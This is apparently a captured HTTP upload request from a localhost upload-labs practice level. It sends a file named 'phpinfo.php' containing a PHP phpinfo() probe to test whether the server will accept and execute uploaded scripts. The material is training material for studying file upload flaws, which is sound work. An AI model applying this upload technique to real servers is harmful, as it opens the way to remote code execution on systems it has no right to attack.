 1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe--
29